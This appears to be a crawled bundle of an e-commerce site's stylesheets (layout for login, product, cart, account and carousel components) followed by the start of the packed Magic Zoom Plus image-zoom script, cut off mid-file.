.jobsModal .modal-body .form-control {

	height: 50px;

	border: 1px solid #B3B3B3;

	border-radius: 10px;

	padding: 12px 15px;

	margin: 10px 0;

}

.close {

	float: right;

	font-size: 30px;

	font-weight: 700;

	line-height: 1;

	color: #999;

	text-shadow: 0 1px 0 #fff;

	filter: alpha(opacity=20);

	opacity: 1;

}

.jobsModal .modal-body .btn-default {

	font: 400 16px/42px 'K2D', sans-serif;

	border-radius: 10px;

	height: 44px;

	padding: 0 25px;

}



@media only screen and (max-width: 768px) {

.careersCon {

	padding: 30px 25px;

}

.careersCon .listCon .bttonCon {

	text-align: left;

	margin-top: 15px;

}

}

.contactTxt p {

	font-size: 22px;

	text-align: center;

	line-height: 34px;

	font-weight: 300;

	margin: 20px 0;

}





/*inner pages clasess*/



/*login register*/





 

.loginCon .bottomTxt {

	font-size: 15px;

 	margin-top: 25px;

	 

}

.loginCon .bottomTxt a {

	color: #38C2D9;

	text-decoration: underline;

}

.loginCon .bottomTxt a:hover {

	text-decoration: none;

}

 

.loginCon .loginBox {

	background: #fff;

	width: 500px;

	border-radius: 5px; overflow: hidden;

	min-height: 100px;

	-webkit-box-shadow: 0 5px 60px -10px rgba(0, 93, 90, 0.1);

	box-shadow: 0 5px 60px -10px rgba(0, 93, 90, 0.1);

	margin: auto; margin-top: 30px;

}

.loginCon .loginBox .tab {

	border-bottom: 1px solid #eee;

}

.loginCon .loginBox .tab a {

	width: 50%;

	float: left;

	text-align: center;

	font-size: 18px;

	line-height: 50px;

	color: #999;

	font-weight: 500;

	background: #f5f5f5;

	display: block;

	padding: 0 15px;

	border-top: 3px solid #ccc;

	text-transform: uppercase;

	text-decoration: none;

}

.loginCon .loginBox .tab h3 {

	width: 100%;

	text-align: center;

	font-size: 18px;

	line-height: 50px;

	color: #000;

	background: #f5f5f5;

	display: block;

	padding: 0 15px; margin: 0;

	border-top: 3px solid #000;

	text-transform: uppercase;

}

.loginCon .loginBox .tab a.active {

	background: #fff;

	color: #000;

	border-top-color: #000;

}

.loginCon .loginBox .form_con {

	padding: 25px 40px 40px;

}

.loginCon .loginBox .form_con .row {

	margin-top: 5px;

	margin-left: -5px;

	margin-right: -5px

}

.loginCon .loginBox .form_con .row .cols, .loginCon .loginBox .form_con .row .col-md-12 {

	padding: 0 5px;

}

.loginCon .loginBox .form_con .row .form-group {

	margin: 5px 0;

}

.loginCon .loginBox .form_con h5 {

	font-size: 14px;

	font-weight: 400;

	color: #999;

}

.loginCon .loginBox .price1 label {

	font-size: 75px;

	font-weight: 600;

	margin: 30px 0 0;

	line-height: 70px;

}

.loginCon .loginBox .price1 label span {

	font-size: 50px;

	font-weight: 300;

	color: #999999;

}

.loginCon .forgot-password {

 

	display: inline-block;

	text-decoration: underline;

	color: #000;

	font-family: "Open Sans", sans-serif;

}

.loginCon .form-group {

	margin: 10px 0;

}

.loginCon .form-check-label {

	  font-weight:400; color:#777;

}

.loginCon .form-check-label .form-check-input {

	margin-top: 5px;

}

.loginCon .or {

	display: block;

	border-top: 2px dotted #eee;

	margin: 40px 0;

	position: relative;

}

.loginCon .or:after {

	position: absolute;

	content: 'or';

	width: 35px;

	height: 35px;

	background: #ffffff;

	left: 50%;

	top: -18px;

	-webkit-transform: translate(-50%, 0);

	transform: translate(-50%, 0);

	border: 2px dotted #eee;

	border-radius: 100%;

	text-align: center;

	padding: 7px 0;

	font-weight: 500;

	color: #aaa;

	font-size: 14px;

}

.loginCon .radioBtns {

	margin: 15px 0 10px;

}

.loginCon .radioBtns label {

	width: 50%;

	float: left;

}

.loginCon .radioBtns label .btnInfo {

	text-transform: uppercase;

	text-align: center;

	border: 2px solid #38C2D9;

	color: #38C2D9;

	height: 50px;

	padding: 15px 15px;

	display: block;

	cursor: pointer;

}

.loginCon .radioBtns label .btnInfo h4 {

	font-size: 14px;

}

.loginCon .radioBtns label .selectStyleRadio {

	display: none;

}

.loginCon .cCheckPoint label {

	font-size: 14px;

	line-height: 22px;

	font-weight: 300;

}

.loginCon .cCheckPoint label .form-check-input {

	margin-top: 5px;

}

.loginCon .cCheckPoint .form-check {

	margin: 20px 0 25px;

}

.loginCon .radioBtns label:nth-child(1) .btnInfo {

	border-radius: 5px 0 0 5px;

	border-right: 1px solid #38C2D9;

}

.loginCon .radioBtns label:nth-child(2) .btnInfo {

	border-radius: 0 5px 5px 0;

	border-left: 1px solid #38C2D9;

}

.loginCon .radioBtns label .selectStyleRadio:checked + .btnInfo {

	background: #38C2D9;

	color: #ffffff;

}

.socialMediaLogin {

	text-align: center;

}

.socialMediaLogin a {

	width: 50px;

	height: 50px;

	border-radius: 100%;

	display: inline-block;

	background: #fff;

	text-align: center;

	color: #38C2D9;

	font-size: 18px;

	margin: 10px;

	padding: 16px 0;

	text-decoration: none;

	-webkit-box-shadow: 0 5px 20px -10px rgba(0, 93, 90, 0.7);

	box-shadow: 0 5px 20px -10px rgba(0, 93, 90, 0.7);

	-webkit-transition: all .3s ease-in-out;

	-moz-transition: all .3s ease-in-out;

	-o-transition: all .3s ease-in-out;

	-ms-transition: all .3s ease-in-out;

}

.socialMediaLogin .facebook {

	color: #428bca;

}

.socialMediaLogin .facebook:hover {

	background: #428bca;

	color: #ffffff;

}

.socialMediaLogin .twitter {

	color: #5bc0de;

}

.socialMediaLogin .twitter:hover {

	background: #5bc0de;

	color: #ffffff;

}

.socialMediaLogin .google {

	color: #d9534f;

}

.socialMediaLogin .google:hover {

	background: #d9534f;

	color: #ffffff;

}

.verifyMessage {

	font-size: 15px;

	padding: 10px;

	line-height: 22px;

}



@media only screen and (max-width: 599px) {

.loginCon .loginBox {

	width: 100%;

}

.loginCon .loginBox .form_con {

	padding: 20px 30px 30px;

}

.loginCon .facebookBtn {

	font-size: 14px;

}

.loginCon .facebookBtn:after {

	width: 50px;

}

}



@media only screen and (max-width: 599px) {

.loginCon .facebookBtn {

	padding-left: 60px;

}

.loginCon .facebookBtn:after {

	width: 45px;

}

}

/*login register end*/





/*category and subcategory*/



/*category and sub category clasess*/



ul.cs_con{margin:15px 0 0 0; padding: 0 15px;}

ul.cs_con li {

	width: 33.333333%;

	float: left;

	list-style: none;

	margin: 25px 0;  

}

ul.cs_con li .inner {

	background: #fff;

	width: 300px;

	margin: auto; 

}

ul.cs_con li .inner figure {

	width: 320px;

	display: block;

	overflow: hidden;

	height: 216px; border-radius: 10px;

	 

}

 

ul.cs_con li .inner figure img{

	width: 100%;

	display: block;

 	height: auto;

	 

}



ul.cs_con li .inner figcaption {

	padding: 15px 10px 0 10px;

}



ul.cs_con li .inner figcaption h3 {

	font-size: 20px;

	font-weight: 400; line-height: 26px;

 	color: #000; margin: 0;

}

ul.cs_con li .inner figcaption .shop_now {

	font-weight:400;

	text-transform: uppercase;

	font-size: 13px;

	display: inline-block;

	color:#00BBFF;

	margin: 5px 0 0 0;

}

ul.cs_con li .inner:hover figcaption .shop_now {

	text-decoration: underline;

}



.productList ul{padding:0 3%; margin-top: 20px;}

.productList ul li{width:25%; float: left; padding:15px;}





@media only screen and (max-width:1151px) {

	ul.cs_con li {

    width:50%;

    

}

	ul.cs_con{padding: 0;}

	

}

@media only screen and (max-width: 991px) {

	

	.productList ul li{width:50%;}

	



}



@media only screen and (max-width: 599px) {

	

	.productList ul li{width:100%;}



}



@media only screen and (max-width:767px) {

	

	ul.cs_con li {

    width:100%;

    

}

	

	ul.cs_con li .inner {

    background: #fff;

    width: 300px;

    margin: auto;

}



	

	ul.cs_con li .inner figure {

    width: 300px;

    display: block;

    overflow: hidden;

    height: auto;

    border-radius: 10px;

}

}





/*category and subcategory end*/





/*product detail*/



.pDetailCon{padding: 0 40px;}

.pDetailCon .cols{width:45%; float: left;}



.dtl_images {

 	margin : 0 0 0 5px;

	position : relative;

	width : 450px;

	min-height : 329px;

}

.pDetailCon .dtl_contents {

 	width : 53%;

	 

}



.dtl_contents h3{line-height:28px; font-size: 24px; font-weight:600; margin:0;}

.dtl_contents .table p{margin: 0;}

.dtl_contents .price{font-size: 20px;}

 

.dtl_contents .btnCon{ margin-top: 20px;   }

.dtl_inr_box1 {

	float : left;

	width : 48%;

}

.dtl_inr_box2 {

	float : right;

	width : 50%; background:#F3F9FE; text-align: center;

	padding:12px 20px; border-radius: 10px; height:60px;

}

.dtl_inr_box2 .form-control{display: inline-block; margin-top: 3px; vertical-align: middle;}

.bottonAction{margin-top: 20px;}

.bottonAction p{width:33.333333%; float: left;}



.dtl_color a {

	width : 28px;

	height : 28px;

	border : #f8f8f8 solid 3px;

	display : inline-block;

	box-shadow : 0 0 1px 1px rgba(0, 0, 0, 0.6);

	border-radius : 20px;

	margin : 0 3px 0 0;

}

.dtl_color a.act {

	border : #fff solid 3px;

	box-shadow : 0 0 3px 3px rgba(255, 26, 0, 1);

}

.dtl_seller {

	float : right;

	width : 20%;

}

.dtl_left {

	width : 73%;

	float : left;

	margin : 25px 0 0 0;

}

.dtl_right {

	width : 25%;

	float : right;

	margin : 25px 0 0 0;

	border : #ddd solid 1px;

	border-width : 1px 0 0 1px;

	padding : 15px 0 0 1.5%;

}

.ds_thm {

	  border-radius: 100%; overflow: hidden; width: 100px; height: 100px; box-shadow: 0 4px 5px 1px rgba(0,72,99,.1); border: 1px solid #eee;

}



.ds_thm img{

	  width: 100%; height: auto; display: block;

}

.myulx li {

	margin : 10px 5px 0; padding-bottom: 5px;

	overflow : hidden; 

}



.myulx{padding: 0; padding-left:30px; }

.myulx li img {

	display : block;

}

ul.p_discrip {

	margin : 25px 0 0 15px;

}

ul.p_discrip li {

 	color : #777;

	list-style : none;

	background : url(../images/right_icon.jpg) left 5px no-repeat;

	padding-left : 20px;

	margin-left : 0;

}



@media only screen and (max-width: 1279px) {

	

	.pDetailCon .dtl_contents {

    width: 47%; float: right;

}

}



@media only screen and (max-width: 1151px) {

	

	.pDetailCon .dtl_contents {

    width: 45%; float: right;

}

	

	.dtl_inr_box2{padding:12px 10px;}

}







@media only screen and (max-width: 991px) {

	.dtl_images {display: none;}

	.pDetailCon .dtl_contents {

    width: 100%; margin-top: 30px;

}

	

}



@media only screen and (max-width: 599px) {

	.dtl_inr_box1 {

    float: left;

    width: 100%;

}

	

	.dtl_inr_box2 {

   

    width: 100%; margin-top: 10px;

}

	.bottonAction{text-align: center;}

	.bottonAction p{width: 100%; float: none;}

	

}



/*product detail end*/



/*cms area*/

.cms_area{padding:40px;}

.cms_area h1 {

	color: #000; font-size: 28px;

    line-height: 32px;

	border-bottom: 1px solid #eee;

 	 margin: 0 0 20px 0; padding-bottom: 10px;

}

 

.cms_area h3 {

	font: 600 18px/20px 'K2D', sans-serif;

	  

}

.cms_area img {

	margin: 0 0 15px 15px;

}

.cms_area ul, .cms_area ol {

	font: 400 14px/24px 'K2D', sans-serif;

	margin: 30px 0 30px 0px;

}

/*cms area ends*/



/*cart*/



.sopping_con{padding:15px;}

.sopping_con input[type=text] {

	color: #000;

	margin: 0px;

	font: normal 13px/18px 'Source Sans Pro', sans-serif;

	background: #fff;

	border: 1px solid #eee;

}

.mylsttb {

	padding: 25px;

	border-bottom: 1px solid #f0edeb;

}

.thm_cont {

	width: 92px;

	height: 92px;

	text-align: center;

	border: 1px solid #ddd;

	overflow: hidden;

	background: #fff;

	display: block

}

.thm_cont img {

	display: block;

	margin: auto;

	width: 100%;

	height: auto

}

.thm_cont_s {

	width: 72px;

	height: 72px;

	text-align: center;

	border: 1px solid #ddd;

	overflow: hidden;

}

.cod_input {

	width: 70%;

}

.cont_4 strong {

	display: none

}

.cont_4 .sec1 {

	width: 10%;

	float: left;

	text-align: left

}

.cont_4 .sec2 {

	width: 60%;

	float: left;

	text-align: left

}

.cont_4 .sec3 {

	width: 15%;

	float: left;

	text-align: center

}

.cont_4 .sec4 {

	width: 15%;

	float: left;

	text-align: center

}

.cart_text {

	text-align: right;

	padding: 15px 10px 0 0

}

.cart_btns b {

	margin-left: 3px

}

.ship_type {

	float: left;

	margin: 20px 0 0 0

} 

.invoice_logo {

	float: right;

}

.inv_box2 {

	min-height:200px;

} 

/*cart ends*/



/*payment*/

.selectPayment{display: flex; flex-wrap: nowrap;}

.selectPayment .cols{width:65%;}
.selectPayment .cols.left{width:35%;}

.selectPayment .cols input[type=checkbox], input[type=radio] {

      line-height: normal;  display: inline-block; margin-top: 4px;

}

/*payment end*/



/*invoice*/

.bg-success {

    background:#F3F9FE;

    border: 1px dashed #00BBFF;

}

/*invoice end*/



/*my account*/

.my_acount_nav {

	padding: 10px 0;

}

.my_acount_nav a {

	font-size: 15px;

	line-height: 18px;

	padding: 10px 15px;

	border: 1px solid #eee; border-radius: 10px;

	display: block;

	text-decoration: none;

	text-transform: capitalize;

	font-weight: 600;

	font-size: 14px;

	color: #000;

	margin:7px 0;

}

.my_acount_nav a:hover, .my_acount_nav a.active {

	background: #00ABE9;

	color: #fff;

}

.acc_box {

	text-align: center;

	border: 1px solid #eee;

	padding: 25px;

	margin: 15px 0; border-radius: 10px;

}

.address_box {

	border: 1px solid #eee;

	padding: 20px;

	margin: 15px 0;

}

.cont_4_oh {

}

.cont_4_oh strong {

	display: none;

	font-weight: normal

}

.cont_4_oh .sec1 {

	width: 10%;

	float: left;

	text-align: left

}

.cont_4_oh .sec2 {

	width: 45%;

	float: left;

	text-align: left

}

.cont_4_oh .sec3 {

	width: 35%;

	float: left;

	text-align: center

}

.cont_4_oh .sec4 {

	width: 10%;

	float: left;

	text-align: center

}

.cont_4_address_new {

}

.cont_4_address_new strong {

	display: none;

	font-weight: normal

}

.cont_4_address_new .sec1 {

	width: 10%;

	float: left;

	text-align: left

}

.cont_4_address_new .sec2 {

	width: 75%;

	float: left;

	text-align: left

}

.cont_4_address_new .sec3 {

	width: 15%;

	float: left;

	text-align: center

}



/*my account*/



/*pagging*/

.paging_container {

	padding: 8px 10px;

	 

	border-radius: 3px; text-align: center;

}

.paging_container_x {

 	background: none

}

.paging_container .one {

	float: left;

}

.paging_container .two {

	float: none;

	margin: 2px 0 0 0

}

.paging a, .paging a:visited {

	display: inline-block;

	padding: 3px 8px;

	text-align: center;

	font: bold 12px/16px 'K2D', sans-serif;

	background: #fff;

	margin: 0px 2px;

	color: #777;

	border-radius: 3px;

	border: 1px solid #eee;

	text-decoration: none;

}

.paging a:hover, .paging a.act {

	color: #fff;

	background: #00ABE9;

	border: 1px solid #00ABE9;

}

.paging .sort_by {

	float: right;

	margin: 0 0 0 5px;

}

/*pagging*/



/*testimonoial*/

.t_container .ts_con {

	background: #fff;

	padding: 25px 40px;

	margin: 30px 0 0 0;

	position: relative;

}

.t_container .ts_con2 {

	background: #fff;

	padding: 25px 40px;

	margin: 30px 0 0 0;

	position: relative;

	border: 1px solid #eee !important; border-radius: 10px;

}

.t_container .ts_con .ts_colon {

	background: url(../images/ts_colon.png) no-repeat;

	width: 30px;

	height: 22px;

	position: absolute;

	top: -12px;

	left: 20px;

}

.t_container .ts_con .text_con article {

	font-size: 15px;

 	line-height: 22px;

	color: #000;

}

.t_container .ts_con2 .text_con article {

	font-size: 14px;

	line-height: 24px;

}

.t_container .ts_con .text_con .c_name {

	font-size: 14px;

	font-weight: 600;

	color: #000;

}

.t_container .carousel-indicators {

	left: 0;

	margin: 0;

	bottom: -30px !important;

	width: auto;

}

.t_container .carousel-indicators li {

	background-color: #e1dedc;

	border: 1px solid #c5c1bf;

	width: 13px;

	height: 13px;

}

.t_container .carousel-indicators .active {

	background-color: #dcbd48;

	border: 1px solid #dcbd48;

	width: 13px;

	height: 13px;

}

/*testimonoial*/





/*faq*/

.faq-content {

	margin: 15px 0 0 0;

}

.faq-content .panel-default > .panel-heading {

	background-color: #fff;

	border-color: none !important;

	border: none !important;

	box-shadow: 0 !important;

}

.faq-content .panel-default {

	border: 0;

	border-color: #f1f1f1;

	border-bottom: 1px solid #eee;

}

.faq-content .panel-group .panel {

	border-radius: 0px;

	margin-bottom: 20px;

}

.faq-content .panel {

	box-shadow: none !important;

	margin-bottom: 10px;

}

.faq-content .panel-body {

	padding: 15px !important;

	border: none !important;

}

.faq-content .panel-heading {

	border-bottom: 1px solid transparent;

	border-top-left-radius: 0px;

	border-top-right-radius: 0px;

	padding: 0px;

	border-radius: 0px;

}

.faq-content .panel-group {

	width: 65%;

	float: left;

}

a.accordion-toggle {

	text-decoration: none;

	display: block;

	padding: 10px 15px;

	color: #444 !important;

	font-weight: 600;

}

a.accordion-toggle i {

	font-size: 18px;

}

.faq-content .panel-default:hover {

	border-bottom: 1px solid #ddd;

}

.heading-5 {

	font-size: 20px;

	color: #44b4cc !important;

	padding-bottom: 10px;

}

.heading-6 {

	font-size: 20px;

	padding: 0 0 20px 0

}

.current-opening {

	font-size: 20px;

	padding: 0 0 20px 0;

	color: #02495f;

}

ul.inner-text {

	margin-bottom: 13px;

	margin-left: 35px;

	margin-top: 20px;

}

ul.inner-text li {

	background: url(../images/list_bullet.png) no-repeat left 9px;

	font-size: 16px;

	line-height: 24px;

	padding: 5px 0 5px 25px;

	list-style: none;

	font-weight: 300;

	color: #888;

}

/*faq end*/





/*comman responsive*/



.qtyMobile{display: none;}

@media only screen and (max-width: 767px) {

	.sopping_con {padding:15px 0;}

	.S_hide, .mylsttb .sec1{display: none;}

 .cont_4 .sec2 {

    width:80%;

    

}

	.cont_4 .sec4 {display: none;}

	.cont_4 .sec3{float: right;}

	.selectPayment{display: initial;}

	.selectPayment .cols, .selectPayment .cols.left{width: 100%;}
	

	.qtyMobile{display: inline-block;}

	.mylsttb{padding:10px 0;}

	.cont_4_oh .sec1{display: none;} 

	

	.cont_4_address_new .sec1 {

   display: none;

}

	

	.p25 {

    padding: 15px;

}

	.cont_4_address_new .sec2 {

    width: 100%;

    

}

	

	.thm_cont {

    margin-bottom: 35px;

}

}



@media only screen and (max-width: 599px) {

	.sopping_con {padding:15px 0;}

	.S_hide, .mylsttb .sec1{display: none;}

 .cont_4 .sec2 {

    width:100%;

    

}

	.cont_4 .sec4 {display: none;}

	.cont_4 .sec3{float: left; margin-top: 20px;}

}

.brand {
    display: inline-block;
}












--- FILE ---
content_type: text/css
request_url: http://siriusconinc.com/assets/designer/themes/default/css/animations.css
body_size: 1152
content:
@charset "utf-8";

.animated{animation-duration:1s;-webkit-animation-duration:1s; -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}
.animated2{animation-duration:2s;-webkit-animation-duration:2s; -webkit-animation-fill-mode: both;
  animation-fill-mode: both; animation-iteration-count: infinite; -webkit-animation-iteration-count: infinite;
}
.animated3{animation-duration:3s;-webkit-animation-duration:3s; -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}

.animated4{animation-duration:10s;-webkit-animation-duration:10s; -webkit-animation-fill-mode: both;
  animation-fill-mode: both; animation-iteration-count: infinite; -webkit-animation-iteration-count: infinite;
}

.delay5s {
  animation-delay:.5s;-webkit-animation-delay:.5s;
}

.delay10s {
  animation-delay:1s;-webkit-animation-delay:1s;
}

.delay20s {
  animation-delay:2s;-webkit-animation-delay:2s;
}

 
.delay15s {
  animation-delay:1.5s;-webkit-animation-delay:1.5s;
}


@-webkit-keyframes fadeInLeft {
 0% {
 opacity: 0;
 -webkit-transform: translateX(-20px);
 transform: translateX(-20px);
}
 100% {
 opacity: 1;
 -webkit-transform: translateX(0);
 transform: translateX(0);
}
}
 @keyframes fadeInLeft {
 0% {
 opacity: 0;
 -webkit-transform: translateX(-20px);
 -ms-transform: translateX(-20px);
 transform: translateX(-20px);
}
 100% {
 opacity: 1;
 -webkit-transform: translateX(0);
 -ms-transform: translateX(0);
 transform: translateX(0);
}
}
.fadeInLeft {
	-webkit-animation-name: fadeInLeft;
	animation-name: fadeInLeft;
}

/*owl carousel*/
.owl-carousel .item {
	z-index: 2;
}
.owl-carousel .item figure {
	overflow: hidden;
	overflow: hidden;
    display: flex;
    align-items: center;
    justify-content: center;
    height:250px;
}
.owl-carousel, .owl-carousel .owl-item {
	-webkit-tap-highlight-color: transparent;
	position: relative
}
.owl-carousel {
	display: none;
	width: 100%;
	padding: 0 0;
	z-index: 1
}
.owl-carousel .owl-stage {
	position: relative;
	-ms-touch-action: pan-Y;
	-moz-backface-visibility: hidden
}
.owl-carousel .owl-stage:after {
	content: ".";
	display: block;
	clear: both;
	visibility: hidden;
	line-height: 0;
	height: 0
}
.owl-carousel .owl-stage-outer {
	position: relative;
	overflow: hidden;
	-webkit-transform: translate3d(0, 0, 0)
}
.owl-carousel .owl-item, .owl-carousel .owl-wrapper {
	-webkit-backface-visibility: hidden;
	-moz-backface-visibility: hidden;
	-ms-backface-visibility: hidden;
	-webkit-transform: translate3d(0, 0, 0);
	-moz-transform: translate3d(0, 0, 0);
	-ms-transform: translate3d(0, 0, 0)
}
.owl-carousel .owl-item {
	min-height: 1px;
	text-align: center;
	float: left;
	-webkit-backface-visibility: hidden;
	-webkit-touch-callout: none
}
.owl-carousel .owl-item img {
	display: inline-block;
}
.no-js .owl-carousel, .owl-carousel.owl-loaded {
	display: block
}
.owl-carousel .owl-dot, .owl-carousel .owl-nav .owl-next, .owl-carousel .owl-nav .owl-prev {
	cursor: pointer;
	cursor: hand;
	-webkit-user-select: none;
	-khtml-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none
}
.owl-carousel.owl-loading {
	opacity: 0;
	display: block
}
.owl-carousel.owl-hidden {
	opacity: 0
}
.owl-carousel.owl-refresh .owl-item {
	visibility: hidden
}
.owl-carousel.owl-drag .owl-item {
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none
}
.owl-carousel.owl-grab {
	cursor: move;
	cursor: grab
}
.owl-carousel.owl-rtl {
	direction: rtl
}
.owl-carousel.owl-rtl .owl-item {
	float: right
}
.owl-carousel .animated {
	animation-duration: 1s;
	animation-fill-mode: both
}
.owl-carousel .owl-animated-in {
	z-index: 0
}
.owl-carousel .owl-animated-out {
	z-index: 1
}
.owl-carousel .fadeOut {
	animation-name: fadeOut
}
@keyframes fadeOut {
0% {
opacity:1
}
100% {
opacity:0
}
}
.owl-height {
	transition: height .5s ease-in-out
}
.owl-carousel .owl-item .owl-lazy {
	opacity: 0;
	transition: opacity .4s ease
}
.owl-carousel .owl-item img.owl-lazy {
	transform-style: preserve-3d
}
.owl-carousel .owl-video-wrapper {
	position: relative;
	height: 100%;
	background: #000
}
.owl-carousel .owl-video-playing .owl-video-play-icon, .owl-carousel .owl-video-playing .owl-video-tn {
	display: none
}
.owl-carousel .owl-video-frame {
	position: relative;
	z-index: 1;
	height: 100%;
	width: 100%
}
.owl-prev {
	position: absolute;
	top: 50%;
	left:0;
	transform: translate(0, -50%);
	transition: all linear .3s;
	-webkit-transition: all linear .3s;
	-moz-transition: all linear .3s;
	-ms-transition: all linear .3s;
}
.owl-next {
	position: absolute;
	top: 50%;
	right:0;
	transform: translate(0, -50%);
	transition: all linear .3s;
	-webkit-transition: all linear .3s;
	-moz-transition: all linear .3s;
	-ms-transition: all linear .3s;
}
.owl-prev, .owl-next {
	opacity: .4;
}
.owl-carousel:hover .owl-prev, .owl-carousel:hover .owl-next {
	opacity: 1;
}




--- FILE ---
content_type: text/javascript
request_url: http://siriusconinc.com/assets/designer/resources/scripts/magiczoomplus.js
body_size: 20935
content:
/*


   Magic Zoom Plus v2.0.6 
   Copyright 2010 Magic Toolbox
   You must buy a license to use this tool.
   Go to www.magictoolbox.com/magiczoomplus/


*/
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('(C(){B(13.8C){E}G a={3p:"2.3.10",8K:0,4m:{},$7B:C(b){E(b.$3d||(b.$3d=++$J.8K))},65:C(b){E($J.4m[b]||($J.4m[b]={}))},$F:C(){},$M:C(){E M},2s:C(b){E(1z!=b)},bM:C(b){E!!(b)},2H:C(b){B(!$J.2s(b)){E M}B(b.$2Q){E b.$2Q}B(!!b.42){B(1==b.42){E"7W"}B(3==b.42){E"8U"}}B(b.1y&&b.5V){E"be"}B(b.1y&&b.6q){E"1H"}B((b 3g 13.bu||b 3g 13.7y)&&b.4D===$J.30){E"8s"}B(b 3g 13.4f){E"4K"}B(b 3g 13.7y){E"C"}B(b 3g 13.6j){E"5d"}B($J.v.1L){B($J.2s(b.8O)){E"3X"}}V{B(b 3g 13.7U||b===13.3X||b.4D==13.bw){E"3X"}}B(b 3g 13.8J){E"8z"}B(b 3g 13.3v){E"bs"}B(b===13){E"13"}B(b===12){E"12"}E 5G(b)},1w:C(g,f){B(!(g 3g 13.4f)){g=[g]}1l(G d=0,b=g.1y;d<b;d++){B(!$J.2s(g)){55}1l(G c 1t(f||{})){g[d][c]=f[c]}}E g[0]},6a:C(g,f){B(!(g 3g 13.4f)){g=[g]}1l(G d=0,b=g.1y;d<b;d++){B(!$J.2s(g[d])){55}B(!g[d].1V){55}1l(G c 1t(f||{})){B(!g[d].1V[c]){g[d].1V[c]=f[c]}}}E g[0]},8I:C(d,c){B(!$J.2s(d)){E d}1l(G b 1t(c||{})){B(!d[b]){d[b]=c[b]}}E d},$2o:C(){1l(G c=0,b=1H.1y;c<b;c++){2o{E 1H[c]()}2A(d){}}E N},$A:C(d){B(!$J.2s(d)){E $j([])}B(d.8N){E $j(d.8N())}B(d.5V){G c=d.1y||0,b=X 4f(c);2U(c--){b[c]=d[c]}E $j(b)}E $j(4f.1V.bo.1Y(d))},3G:C(){E X 8J().bn()},2K:C(g){G d;1R($J.2H(g)){U"9D":d={};1l(G f 1t g){d[f]=$J.2K(g[f])}Y;U"4K":d=[];1l(G c=0,b=g.1y;c<b;c++){d[c]=$J.2K(g[c])}Y;2h:E g}E d},$:C(c){B(!$J.2s(c)){E N}B(c.$7w){E c}1R($J.2H(c)){U"4K":c=$J.8I(c,$J.1w($J.4f,{$7w:R}));c.24=c.2P;E c;Y;U"5d":G b=12.cu(c);B($J.2s(b)){E $J.$(b)}E N;Y;U"13":U"12":$J.$7B(c);c=$J.1w(c,$J.4U);Y;U"7W":$J.$7B(c);c=$J.1w(c,$J.2x);Y;U"3X":c=$J.1w(c,$J.7U);Y;U"8U":E c;Y;U"C":U"4K":U"8z":2h:Y}E $J.1w(c,{$7w:R})},$X:C(b,d,c){E $j($J.2c.3c(b)).9K(d).T(c)}};13.8C=13.$J=a;13.$j=a.$;$J.4f={$2Q:"4K",43:C(f,g){G b=9.1y;1l(G c=9.1y,d=(g<0)?1c.4W(0,c+g):g||0;d<c;d++){B(9[d]===f){E d}}E-1},4H:C(b,c){E 9.43(b,c)!=-1},2P:C(b,f){1l(G d=0,c=9.1y;d<c;d++){B(d 1t 9){b.1Y(f,9[d],d,9)}}},2j:C(b,j){G g=[];1l(G f=0,c=9.1y;f<c;f++){B(f 1t 9){G d=9[f];B(b.1Y(j,9[f],f,9)){g.3o(d)}}}E g},aR:C(b,g){G f=[];1l(G d=0,c=9.1y;d<c;d++){B(d 1t 9){f[d]=b.1Y(g,9[d],d,9)}}E f}};$J.6a(6j,{$2Q:"5d",3l:C(){E 9.1I(/^\\s+|\\s+$/g,"")},cE:C(){E 9.1I(/^\\s+/g,"")},cO:C(){E 9.1I(/\\s+$/g,"")},c0:C(b){E(9.67()===b.67())},co:C(b){E(9.2m().67()===b.2m().67())},k:C(){E 9.1I(/-\\D/g,C(b){E b.9x(1).ce()})},5C:C(){E 9.1I(/[A-Z]/g,C(b){E("-"+b.9x(0).2m())})},1m:C(c){E 3E(9,c||10)},an:C(){E 3y(9)},7I:C(){E!9.1I(/R/i,"").3l()},47:C(c,b){b=b||"";E(b+9+b).43(b+c+b)>-1}});a.6a(7y,{$2Q:"C",19:C(){G c=$J.$A(1H),b=9,d=c.5I();E C(){E b.3q(d||N,c.9F($J.$A(1H)))}},29:C(){G c=$J.$A(1H),b=9,d=c.5I();E C(f){E b.3q(d||N,$j([f||13.3X]).9F(c))}},1Q:C(){G c=$J.$A(1H),b=9,d=c.5I();E 13.4y(C(){E b.3q(b,c)},d||0)},aZ:C(){G c=$J.$A(1H),b=9;E C(){E b.1Q.3q(b,c)}},8P:C(){G c=$J.$A(1H),b=9,d=c.5I();E 13.cA(C(){E b.3q(b,c)},d||0)}});$J.v={7j:{95:!!(12.ci),ch:!!(13.cg),9e:!!(12.cf)},3f:(13.cj)?"6c":!!(13.ck)?"1L":(!9r.cn)?"4a":(1z!=12.cm)?"86":"cl",3p:"",7R:($J.2s(13.cd))?"cc":(9r.7R.2X(/ae|4L|c4/i)||["c3"])[0].2m(),35:12.6e&&"9a"==12.6e.2m(),2Y:C(){E(12.6e&&"9a"==12.6e.2m())?12.2k:12.6N},1s:M,5S:C(){B($J.v.1s){E}$J.v.1s=R;$J.2k=$j(12.2k);$j(12).8M("4g")}};(C(){C b(){E!!(1H.6q.7S)}$J.v.3p=("6c"==$J.v.3f)?((b())?c1:((12.5c)?c5:c6)):("1L"==$J.v.3f)?!!(13.93&&13.ca)?6:((13.93)?5:4):("4a"==$J.v.3f)?(($J.v.7j.95)?(($J.v.7j.9e)?c9:8X):c8):("86"==$J.v.3f)?!!(13.c7)?cp:((12.5c)?cq:cI):"";$J.v[$J.v.3f]=$J.v[$J.v.3f+$J.v.3p]=R})();$J.2x={2O:C(b){E 9.2d.47(b," ")},2p:C(b){B(b&&!9.2O(b)){9.2d+=(9.2d?" ":"")+b}E 9},4O:C(b){b=b||".*";9.2d=9.2d.1I(X 3v("(^|\\\\s)"+b+"(?:\\\\s|$)"),"$1").3l();E 9},cH:C(b){E 